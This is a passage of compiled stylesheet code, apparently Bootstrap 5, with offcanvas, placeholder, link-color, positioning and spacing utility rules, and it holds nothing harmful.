      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translateY(100%)
  }

  .offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing {
      transform: none
  }

  .offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing {
      visibility: visible
  }
}

@media (min-width: 1200px) {
  .offcanvas-xl {
      --bs-offcanvas-height:auto;
      --bs-offcanvas-border-width: 0;
      background-color: initial!important
  }

  .offcanvas-xl .offcanvas-header {
      display: none
  }

  .offcanvas-xl .offcanvas-body {
      background-color: initial!important;
      display: flex;
      flex-grow: 0;
      overflow-y: visible;
      padding: 0
  }
}

@media (max-width: 1399.98px) {
  .offcanvas-xxl {
      background-clip:padding-box;
      background-color: var(--bs-offcanvas-bg);
      bottom: 0;
      color: var(--bs-offcanvas-color);
      display: flex;
      flex-direction: column;
      max-width: 100%;
      outline: 0;
      position: fixed;
      transition: var(--bs-offcanvas-transition);
      visibility: hidden;
      z-index: var(--bs-offcanvas-zindex)
  }
}

@media (max-width: 1399.98px) and (prefers-reduced-motion:reduce) {
  .offcanvas-xxl {
      transition:none
  }
}

@media (max-width: 1399.98px) {
  .offcanvas-xxl.offcanvas-start {
      border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      left: 0;
      top: 0;
      transform: translateX(-100%);
      width: var(--bs-offcanvas-width)
  }

  .offcanvas-xxl.offcanvas-end {
      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      right: 0;
      top: 0;
      transform: translateX(100%);
      width: var(--bs-offcanvas-width)
  }

  .offcanvas-xxl.offcanvas-top {
      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      top: 0;
      transform: translateY(-100%)
  }

  .offcanvas-xxl.offcanvas-bottom,.offcanvas-xxl.offcanvas-top {
      height: var(--bs-offcanvas-height);
      left: 0;
      max-height: 100%;
      right: 0
  }

  .offcanvas-xxl.offcanvas-bottom {
      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translateY(100%)
  }

  .offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing {
      transform: none
  }

  .offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing {
      visibility: visible
  }
}

@media (min-width: 1400px) {
  .offcanvas-xxl {
      --bs-offcanvas-height:auto;
      --bs-offcanvas-border-width: 0;
      background-color: initial!important
  }

  .offcanvas-xxl .offcanvas-header {
      display: none
  }

  .offcanvas-xxl .offcanvas-body {
      background-color: initial!important;
      display: flex;
      flex-grow: 0;
      overflow-y: visible;
      padding: 0
  }
}

.offcanvas {
  background-clip: padding-box;
  background-color: var(--bs-offcanvas-bg);
  bottom: 0;
  color: var(--bs-offcanvas-color);
  display: flex;
  flex-direction: column;
  max-width: 100%;
  outline: 0;
  position: fixed;
  transition: var(--bs-offcanvas-transition);
  visibility: hidden;
  z-index: var(--bs-offcanvas-zindex)
}

@media (prefers-reduced-motion:reduce) {
  .offcanvas {
      transition: none
  }
}

.offcanvas.offcanvas-start {
  border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
  left: 0;
  top: 0;
  transform: translateX(-100%);
  width: var(--bs-offcanvas-width)
}

.offcanvas.offcanvas-end {
  border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
  right: 0;
  top: 0;
  transform: translateX(100%);
  width: var(--bs-offcanvas-width)
}

.offcanvas.offcanvas-top {
  border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
  top: 0;
  transform: translateY(-100%)
}

.offcanvas.offcanvas-bottom,.offcanvas.offcanvas-top {
  height: var(--bs-offcanvas-height);
  left: 0;
  max-height: 100%;
  right: 0
}

.offcanvas.offcanvas-bottom {
  border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
  transform: translateY(100%)
}

.offcanvas.show:not(.hiding),.offcanvas.showing {
  transform: none
}

.offcanvas.hiding,.offcanvas.show,.offcanvas.showing {
  visibility: visible
}

.offcanvas-backdrop {
  background-color: #000;
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 1040
}

.offcanvas-backdrop.fade {
  opacity: 0
}

.offcanvas-backdrop.show {
  opacity: .5
}

.offcanvas-header {
  align-items: center;
  display: flex;
  padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)
}

.offcanvas-header .btn-close {
  margin: calc(var(--bs-offcanvas-padding-y)*-.5) calc(var(--bs-offcanvas-padding-x)*-.5) calc(var(--bs-offcanvas-padding-y)*-.5) auto;
  padding: calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5)
}

.offcanvas-title {
  line-height: var(--bs-offcanvas-title-line-height);
  margin-bottom: 0
}

.offcanvas-body {
  flex-grow: 1;
  overflow-y: auto;
  padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)
}

.placeholder {
  background-color: currentcolor;
  cursor: wait;
  display: inline-block;
  min-height: 1em;
  opacity: .5;
  vertical-align: middle
}

.placeholder.btn:before {
  content: "";
  display: inline-block
}

.placeholder-xs {
  min-height: .6em
}

.placeholder-sm {
  min-height: .8em
}

.placeholder-lg {
  min-height: 1.2em
}

.placeholder-glow .placeholder {
  animation: placeholder-glow 2s ease-in-out infinite
}

@keyframes placeholder-glow {
  50% {
      opacity: .2
  }
}

.placeholder-wave {
  animation: placeholder-wave 2s linear infinite;
  -webkit-mask-image: linear-gradient(130deg,#000 55%,#000c 75%,#000 95%);
  mask-image: linear-gradient(130deg,#000 55%,#000c 75%,#000 95%);
  -webkit-mask-size: 200% 100%;
  mask-size: 200% 100%
}

@keyframes placeholder-wave {
  to {
      -webkit-mask-position: -200% 0;
      mask-position: -200% 0
  }
}

.clearfix:after {
  clear: both;
  content: "";
  display: block
}

.text-bg-primary {
  background-color: #0d6efd!important;
  background-color: RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important;
  color: #fff!important
}

.text-bg-secondary {
  background-color: #6c757d!important;
  background-color: RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important;
  color: #fff!important
}

.text-bg-success {
  background-color: #198754!important;
  background-color: RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important;
  color: #fff!important
}

.text-bg-info {
  background-color: #0dcaf0!important;
  background-color: RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important;
  color: #000!important
}

.text-bg-warning {
  background-color: #ffc107!important;
  background-color: RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important;
  color: #000!important
}

.text-bg-danger {
  background-color: #dc3545!important;
  background-color: RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important;
  color: #fff!important
}

.text-bg-light {
  background-color: #f8f9fa!important;
  background-color: RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important;
  color: #000!important
}

.text-bg-dark {
  background-color: #212529!important;
  background-color: RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important;
  color: #fff!important
}

.link-primary {
  color: #0d6efd!important;
  color: RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;
  text-decoration-color: #0d6efd!important;
  text-decoration-color: RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-primary:focus,.link-primary:hover {
  color: #0a58ca!important;
  color: RGBA(10,88,202,var(--bs-link-opacity,1))!important;
  text-decoration-color: #0a58ca!important;
  text-decoration-color: RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important
}

.link-secondary {
  color: #6c757d!important;
  color: RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;
  text-decoration-color: #6c757d!important;
  text-decoration-color: RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-secondary:focus,.link-secondary:hover {
  color: #565e64!important;
  color: RGBA(86,94,100,var(--bs-link-opacity,1))!important;
  text-decoration-color: #565e64!important;
  text-decoration-color: RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important
}

.link-success {
  color: #198754!important;
  color: RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;
  text-decoration-color: #198754!important;
  text-decoration-color: RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-success:focus,.link-success:hover {
  color: #146c43!important;
  color: RGBA(20,108,67,var(--bs-link-opacity,1))!important;
  text-decoration-color: #146c43!important;
  text-decoration-color: RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important
}

.link-info {
  color: #0dcaf0!important;
  color: RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;
  text-decoration-color: #0dcaf0!important;
  text-decoration-color: RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-info:focus,.link-info:hover {
  color: #3dd5f3!important;
  color: RGBA(61,213,243,var(--bs-link-opacity,1))!important;
  text-decoration-color: #3dd5f3!important;
  text-decoration-color: RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important
}

.link-warning {
  color: #ffc107!important;
  color: RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;
  text-decoration-color: #ffc107!important;
  text-decoration-color: RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-warning:focus,.link-warning:hover {
  color: #ffcd39!important;
  color: RGBA(255,205,57,var(--bs-link-opacity,1))!important;
  text-decoration-color: #ffcd39!important;
  text-decoration-color: RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important
}

.link-danger {
  color: #dc3545!important;
  color: RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;
  text-decoration-color: #dc3545!important;
  text-decoration-color: RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-danger:focus,.link-danger:hover {
  color: #b02a37!important;
  color: RGBA(176,42,55,var(--bs-link-opacity,1))!important;
  text-decoration-color: #b02a37!important;
  text-decoration-color: RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important
}

.link-light {
  color: #f8f9fa!important;
  color: RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;
  text-decoration-color: #f8f9fa!important;
  text-decoration-color: RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-light:focus,.link-light:hover {
  color: #f9fafb!important;
  color: RGBA(249,250,251,var(--bs-link-opacity,1))!important;
  text-decoration-color: #f9fafb!important;
  text-decoration-color: RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important
}

.link-dark {
  color: #212529!important;
  color: RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;
  text-decoration-color: #212529!important;
  text-decoration-color: RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-dark:focus,.link-dark:hover {
  color: #1a1e21!important;
  color: RGBA(26,30,33,var(--bs-link-opacity,1))!important;
  text-decoration-color: #1a1e21!important;
  text-decoration-color: RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important
}

.link-body-emphasis {
  color: #000!important;
  color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;
  text-decoration-color: #000!important;
  text-decoration-color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-body-emphasis:focus,.link-body-emphasis:hover {
  color: #000000bf!important;
  color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;
  text-decoration-color: #000000bf!important;
  text-decoration-color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important
}

.focus-ring:focus {
  box-shadow: 0 0 0 .25rem #0d6efd40;
  box-shadow: var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color);
  outline: 0
}

.icon-link {
  align-items: center;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  display: inline-flex;
  gap: .375rem;
  text-decoration-color: #0d6efd80;
  text-decoration-color: rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));
  text-underline-offset: .25em
}

.icon-link>.bi {
  fill: currentcolor;
  flex-shrink: 0;
  height: 1em;
  transition: transform .2s ease-in-out;
  width: 1em
}

@media (prefers-reduced-motion:reduce) {
  .icon-link>.bi {
      transition: none
  }
}

.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi {
  transform: translate3d(.25em,0,0);
  transform: var(--bs-icon-link-transform,translate3d(.25em,0,0))
}

.ratio {
  position: relative;
  width: 100%
}

.ratio:before {
  content: "";
  display: block;
  padding-top: var(--bs-aspect-ratio)
}

.ratio>* {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%
}

.ratio-1x1 {
  --bs-aspect-ratio: 100%
}

.ratio-4x3 {
  --bs-aspect-ratio: 75%
}

.ratio-16x9 {
  --bs-aspect-ratio: 56.25%
}

.ratio-21x9 {
  --bs-aspect-ratio: 42.8571428571%
}

.fixed-top {
  top: 0
}

.fixed-bottom,.fixed-top {
  left: 0;
  position: fixed;
  right: 0;
  z-index: 1030
}

.fixed-bottom {
  bottom: 0
}

.sticky-top {
  top: 0
}

.sticky-bottom,.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  z-index: 1020
}

.sticky-bottom {
  bottom: 0
}

@media (min-width: 576px) {
  .sticky-sm-top {
      top:0
  }

  .sticky-sm-bottom,.sticky-sm-top {
      position: -webkit-sticky;
      position: sticky;
      z-index: 1020
  }

  .sticky-sm-bottom {
      bottom: 0
  }
}

@media (min-width: 768px) {
  .sticky-md-top {
      top:0
  }

  .sticky-md-bottom,.sticky-md-top {
      position: -webkit-sticky;
      position: sticky;
      z-index: 1020
  }

  .sticky-md-bottom {
      bottom: 0
  }
}

@media (min-width: 992px) {
  .sticky-lg-top {
      top:0
  }

  .sticky-lg-bottom,.sticky-lg-top {
      position: -webkit-sticky;
      position: sticky;
      z-index: 1020
  }

  .sticky-lg-bottom {
      bottom: 0
  }
}

@media (min-width: 1200px) {
  .sticky-xl-top {
      top:0
  }

  .sticky-xl-bottom,.sticky-xl-top {
      position: -webkit-sticky;
      position: sticky;
      z-index: 1020
  }

  .sticky-xl-bottom {
      bottom: 0
  }
}

@media (min-width: 1400px) {
  .sticky-xxl-top {
      top:0
  }

  .sticky-xxl-bottom,.sticky-xxl-top {
      position: -webkit-sticky;
      position: sticky;
      z-index: 1020
  }

  .sticky-xxl-bottom {
      bottom: 0
  }
}

.hstack {
  align-items: center;
  flex-direction: row
}

.hstack,.vstack {
  align-self: stretch;
  display: flex
}

.vstack {
  flex: 1 1 auto;
  flex-direction: column
}

.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within) {
  clip: rect(0,0,0,0)!important;
  border: 0!important;
  height: 1px!important;
  margin: -1px!important;
  overflow: hidden!important;
  padding: 0!important;
  white-space: nowrap!important;
  width: 1px!important
}

.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption) {
  position: absolute!important
}

.stretched-link:after {
  bottom: 0;
  content: "";
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.vr {
  align-self: stretch;
  background-color: currentcolor;
  display: inline-block;
  min-height: 1em;
  opacity: .25;
  width: 1px;
  width: var(--bs-border-width)
}

.align-baseline {
  vertical-align: initial!important
}

.align-top {
  vertical-align: top!important
}

.align-middle {
  vertical-align: middle!important
}

.align-bottom {
  vertical-align: bottom!important
}

.align-text-bottom {
  vertical-align: text-bottom!important
}

.align-text-top {
  vertical-align: text-top!important
}

.float-start {
  float: left!important
}

.float-end {
  float: right!important
}

.float-none {
  float: none!important
}

.object-fit-contain {
  object-fit: contain!important
}

.object-fit-cover {
  object-fit: cover!important
}

.object-fit-fill {
  object-fit: fill!important
}

.object-fit-scale {
  object-fit: scale-down!important
}

.object-fit-none {
  object-fit: none!important
}

.opacity-0 {
  opacity: 0!important
}

.opacity-25 {
  opacity: .25!important
}

.opacity-50 {
  opacity: .5!important
}

.opacity-75 {
  opacity: .75!important
}

.opacity-100 {
  opacity: 1!important
}

.overflow-auto {
  overflow: auto!important
}

.overflow-hidden {
  overflow: hidden!important
}

.overflow-visible {
  overflow: visible!important
}

.overflow-scroll {
  overflow: scroll!important
}

.overflow-x-auto {
  overflow-x: auto!important
}

.overflow-x-hidden {
  overflow-x: hidden!important
}

.overflow-x-visible {
  overflow-x: visible!important
}

.overflow-x-scroll {
  overflow-x: scroll!important
}

.overflow-y-auto {
  overflow-y: auto!important
}

.overflow-y-hidden {
  overflow-y: hidden!important
}

.overflow-y-visible {
  overflow-y: visible!important
}

.overflow-y-scroll {
  overflow-y: scroll!important
}

.d-inline {
  display: inline!important
}

.d-inline-block {
  display: inline-block!important
}

.d-block {
  display: block!important
}

.d-grid {
  display: grid!important
}

.d-inline-grid {
  display: inline-grid!important
}

.d-table {
  display: table!important
}

.d-table-row {
  display: table-row!important
}

.d-table-cell {
  display: table-cell!important
}

.d-flex {
  display: flex!important
}

.d-inline-flex {
  display: inline-flex!important
}

.d-none {
  display: none!important
}

.shadow {
  box-shadow: 0 .5rem 1rem #00000026!important;
  box-shadow: var(--bs-box-shadow)!important
}

.shadow-sm {
  box-shadow: 0 .125rem .25rem rgba(0,0,0,.075)!important;
  box-shadow: var(--bs-box-shadow-sm)!important
}

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0,0,0,.175)!important;
  box-shadow: var(--bs-box-shadow-lg)!important
}

.shadow-none {
  box-shadow: none!important
}

.focus-ring-primary {
  --bs-focus-ring-color: rgba(var(--bs-primary-rgb),var(--bs-focus-ring-opacity))
}

.focus-ring-secondary {
  --bs-focus-ring-color: rgba(var(--bs-secondary-rgb),var(--bs-focus-ring-opacity))
}

.focus-ring-success {
  --bs-focus-ring-color: rgba(var(--bs-success-rgb),var(--bs-focus-ring-opacity))
}

.focus-ring-info {
  --bs-focus-ring-color: rgba(var(--bs-info-rgb),var(--bs-focus-ring-opacity))
}

.focus-ring-warning {
  --bs-focus-ring-color: rgba(var(--bs-warning-rgb),var(--bs-focus-ring-opacity))
}

.focus-ring-danger {
  --bs-focus-ring-color: rgba(var(--bs-danger-rgb),var(--bs-focus-ring-opacity))
}

.focus-ring-light {
  --bs-focus-ring-color: rgba(var(--bs-light-rgb),var(--bs-focus-ring-opacity))
}

.focus-ring-dark {
  --bs-focus-ring-color: rgba(var(--bs-dark-rgb),var(--bs-focus-ring-opacity))
}

.position-static {
  position: static!important
}

.position-relative {
  position: relative!important
}

.position-absolute {
  position: absolute!important
}

.position-fixed {
  position: fixed!important
}

.position-sticky {
  position: -webkit-sticky!important;
  position: sticky!important
}

.top-0 {
  top: 0!important
}

.top-50 {
  top: 50%!important
}

.top-100 {
  top: 100%!important
}

.bottom-0 {
  bottom: 0!important
}

.bottom-50 {
  bottom: 50%!important
}

.bottom-100 {
  bottom: 100%!important
}

.start-0 {
  left: 0!important
}

.start-50 {
  left: 50%!important
}

.start-100 {
  left: 100%!important
}

.end-0 {
  right: 0!important
}

.end-50 {
  right: 50%!important
}

.end-100 {
  right: 100%!important
}

.translate-middle {
  transform: translate(-50%,-50%)!important
}

.translate-middle-x {
  transform: translateX(-50%)!important
}

.translate-middle-y {
  transform: translateY(-50%)!important
}

.border {
  border: 1px solid #dee2e6!important;
  border: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
}

.border-0 {
  border: 0!important
}

.border-top {
  border-top: 1px solid #dee2e6!important;
  border-top: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
}

.border-top-0 {
  border-top: 0!important
}

.border-end {
  border-right: 1px solid #dee2e6!important;
  border-right: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
}

.border-end-0 {
  border-right: 0!important
}

.border-bottom {
  border-bottom: 1px solid #dee2e6!important;
  border-bottom: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
}

.border-bottom-0 {
  border-bottom: 0!important
}

.border-start {
  border-left: 1px solid #dee2e6!important;
  border-left: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
}

.border-start-0 {
  border-left: 0!important
}

.border-primary {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important
}

.border-secondary {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important
}

.border-success {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important
}

.border-info {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important
}

.border-warning {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important
}

.border-danger {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important
}

.border-light {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important
}

.border-dark {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important
}

.border-black {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important
}

.border-white {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important
}

.border-primary-subtle {
  border-color: #9ec5fe!important;
  border-color: var(--bs-primary-border-subtle)!important
}

.border-secondary-subtle {
  border-color: #c4c8cb!important;
  border-color: var(--bs-secondary-border-subtle)!important
}

.border-success-subtle {
  border-color: #a3cfbb!important;
  border-color: var(--bs-success-border-subtle)!important
}

.border-info-subtle {
  border-color: #9eeaf9!important;
  border-color: var(--bs-info-border-subtle)!important
}

.border-warning-subtle {
  border-color: #ffe69c!important;
  border-color: var(--bs-warning-border-subtle)!important
}

.border-danger-subtle {
  border-color: #f1aeb5!important;
  border-color: var(--bs-danger-border-subtle)!important
}

.border-light-subtle {
  border-color: #e9ecef!important;
  border-color: var(--bs-light-border-subtle)!important
}

.border-dark-subtle {
  border-color: #adb5bd!important;
  border-color: var(--bs-dark-border-subtle)!important
}

.border-1 {
  border-width: 1px!important
}

.border-2 {
  border-width: 2px!important
}

.border-3 {
  border-width: 3px!important
}

.border-4 {
  border-width: 4px!important
}

.border-5 {
  border-width: 5px!important
}

.border-opacity-10 {
  --bs-border-opacity: 0.1
}

.border-opacity-25 {
  --bs-border-opacity: 0.25
}

.border-opacity-50 {
  --bs-border-opacity: 0.5
}

.border-opacity-75 {
  --bs-border-opacity: 0.75
}

.border-opacity-100 {
  --bs-border-opacity: 1
}

.w-25 {
  width: 25%!important
}

.w-50 {
  width: 50%!important
}

.w-75 {
  width: 75%!important
}

.w-100 {
  width: 100%!important
}

.w-auto {
  width: auto!important
}

.mw-100 {
  max-width: 100%!important
}

.vw-100 {
  width: 100vw!important
}

.min-vw-100 {
  min-width: 100vw!important
}

.h-25 {
  height: 25%!important
}

.h-50 {
  height: 50%!important
}

.h-75 {
  height: 75%!important
}

.h-100 {
  height: 100%!important
}

.h-auto {
  height: auto!important
}

.mh-100 {
  max-height: 100%!important
}

.vh-100 {
  height: 100vh!important
}

.min-vh-100 {
  min-height: 100vh!important
}

.flex-fill {
  flex: 1 1 auto!important
}

.flex-row {
  flex-direction: row!important
}

.flex-column {
  flex-direction: column!important
}

.flex-row-reverse {
  flex-direction: row-reverse!important
}

.flex-column-reverse {
  flex-direction: column-reverse!important
}

.flex-grow-0 {
  flex-grow: 0!important
}

.flex-grow-1 {
  flex-grow: 1!important
}

.flex-shrink-0 {
  flex-shrink: 0!important
}

.flex-shrink-1 {
  flex-shrink: 1!important
}

.flex-wrap {
  flex-wrap: wrap!important
}

.flex-nowrap {
  flex-wrap: nowrap!important
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse!important
}

.justify-content-start {
  justify-content: flex-start!important
}

.justify-content-end {
  justify-content: flex-end!important
}

.justify-content-center {
  justify-content: center!important
}

.justify-content-between {
  justify-content: space-between!important
}

.justify-content-around {
  justify-content: space-around!important
}

.justify-content-evenly {
  justify-content: space-evenly!important
}

.align-items-start {
  align-items: flex-start!important
}

.align-items-end {
  align-items: flex-end!important
}

.align-items-center {
  align-items: center!important
}

.align-items-baseline {
  align-items: baseline!important
}

.align-items-stretch {
  align-items: stretch!important
}

.align-content-start {
  align-content: flex-start!important
}

.align-content-end {
  align-content: flex-end!important
}

.align-content-center {
  align-content: center!important
}

.align-content-between {
  align-content: space-between!important
}

.align-content-around {
  align-content: space-around!important
}

.align-content-stretch {
  align-content: stretch!important
}

.align-self-auto {
  align-self: auto!important
}

.align-self-start {
  align-self: flex-start!important
}

.align-self-end {
  align-self: flex-end!important
}

.align-self-center {
  align-self: center!important
}

.align-self-baseline {
  align-self: baseline!important
}

.align-self-stretch {
  align-self: stretch!important
}

.order-first {
  order: -1!important
}

.order-0 {
  order: 0!important
}

.order-1 {
  order: 1!important
}

.order-2 {
  order: 2!important
}

.order-3 {
  order: 3!important
}

.order-4 {
  order: 4!important
}

.order-5 {
  order: 5!important
}

.order-last {
  order: 6!important
}

.m-0 {
  margin: 0!important
}

.m-1 {
  margin: .25rem!important
}

.m-2 {
  margin: .5rem!important
}

.m-3 {
  margin: 1rem!important
}

.m-4 {
  margin: 1.5rem!important
}

.m-5 {
  margin: 3rem!important
}

.m-auto {
  margin: auto!important
}

.mx-0 {
  margin-left: 0!important;
  margin-right: 0!important
}

.mx-1 {
  margin-left: .25rem!important;
  margin-right: .25rem!important
}

.mx-2 {
  margin-left: .5rem!important;
  margin-right: .5rem!important
}

.mx-3 {
  margin-left: 1rem!important;
  margin-right: 1rem!important
}

.mx-4 {
  margin-left: 1.5rem!important;
  margin-right: 1.5rem!important
}

.mx-5 {
  margin-left: 3rem!important;
  margin-right: 3rem!important
}

.mx-auto {
  margin-left: auto!important;
  margin-right: auto!important
}

.my-0 {
  margin-bottom: 0!important;
  margin-top: 0!important
}

.my-1 {
  margin-bottom: .25rem!important;
  margin-top: .25rem!important
}

.my-2 {
  margin-bottom: .5rem!important;
  margin-top: .5rem!important
}

.my-3 {
  margin-bottom: 1rem!important;
  margin-top: 1rem!important
}

.my-4 {
  margin-bottom: 1.5rem!important;
  margin-top: 1.5rem!important
}

.my-5 {
  margin-bottom: 3rem!important;
  margin-top: 3rem!important
}

.my-auto {
  margin-bottom: auto!important;
  margin-top: auto!important
}

.mt-0 {
  margin-top: 0!important
}

.mt-1 {
  margin-top: .25rem!important
}

.mt-2 {
  margin-top: .5rem!important
}

.mt-3 {
  margin-top: 1rem!important
}

.mt-4 {
  margin-top: 1.5rem!important
}

.mt-5 {
  margin-top: 3rem!important
}

.mt-auto {
  margin-top: auto!important
}

.me-0 {
  margin-right: 0!important
}

.me-1 {
  margin-right: .25rem!important
}

.me-2 {
  margin-right: .5rem!important
}

.me-3 {
  margin-right: 1rem!important
}

.me-4 {
  margin-right: 1.5rem!important
}

.me-5 {
  margin-right: 3rem!important
}

.me-auto {
  margin-right: auto!important
}

.mb-0 {
  margin-bottom: 0!important
}

.mb-1 {
  margin-bottom: .25rem!important
}

.mb-2 {
  margin-bottom: .5rem!important
}

.mb-3 {
  margin-bottom: 1rem!important
}

.mb-4 {
  margin-bottom: 1.5rem!important
}

.mb-5 {
  margin-bottom: 3rem!important
}

.mb-auto {
  margin-bottom: auto!important
}

.ms-0 {
  margin-left: 0!important
}

.ms-1 {
  margin-left: .25rem!important
}

.ms-2 {
  margin-left: .5rem!important
}

.ms-3 {
  margin-left: 1rem!important
}

.ms-4 {
  margin-left: 1.5rem!important
}

.ms-5 {
  margin-left: 3rem!important
}

.ms-auto {
  margin-left: auto!important
}

.p-0 {
  padding: 0!important
}

.p-1 {
  padding: .25rem!important
}

.p-2 {
  padding: .5rem!important
}

.p-3 {
  padding: 1rem!important
}

.p-4 {
  padding: 1.5rem!important
}

.p-5 {
  padding: 3rem!important
}

.px-0 {
  padding-left: 0!important;
  padding-right: 0!important
}

.px-1 {
  padding-left: .25rem!important;
  padding-right: .25rem!important
}

.px-2 {
  padding-left: .5rem!important;
  padding-right: .5rem!important
}

.px-3 {
  padding-left: 1rem!important;
  padding-right: 1rem!important
}

.px-4 {
  padding-left: 1.5rem!important;
  padding-right: 1.5rem!important
}

.px-5 {
  padding-left: 3rem!important;
  padding-right: 3rem!important
}

.py-0 {
  padding-bottom: 0!important;
  padding-top: 0!important
}

.py-1 {
  padding-bottom: .25rem!important;
  padding-top: .25rem!important
}

.py-2 {
  padding-bottom: .5rem!important;
  padding-top: .5rem!important
}

.py-3 {
  padding-bottom: 1rem!important;
  padding-top: 1rem!important
}

.py-4 {
  padding-bottom: 1.5rem!important;
  padding-top: 1.5rem!important
}

.py-5 {
  padding-bottom: 3rem!important;
  padding-top: 3rem!important
}

.pt-0 {
  padding-top: 0!important
}

.pt-1 {
  padding-top: .25rem!important
}

.pt-2 {
  padding-top: .5rem!important
}

.pt-3 {
  padding-top: 1rem!important
}

.pt-4 {
  padding-top: 1.5rem!important
}

.pt-5 {
  padding-top: 3rem!important
}

.pe-0 {
  padding-right: 0!important
}

.pe-1 {
  padding-right: .25rem!important
}

.pe-2 {
  padding-right: .5rem!important
}

.pe-3 {
  padding-right: 1rem!important
}

.pe-4 {
  padding-right: 1.5rem!important
}

.pe-5 {
  padding-right: 3rem!important
}

.pb-0 {
  padding-bottom: 0!important
}

.pb-1 {
  padding-bottom: .25rem!important
}

.pb-2 {
  padding-bottom: .5rem!important
}

.pb-3 {
  padding-bottom: 1rem!important
}

.pb-4 {
  padding-bottom: 1.5rem!important
}

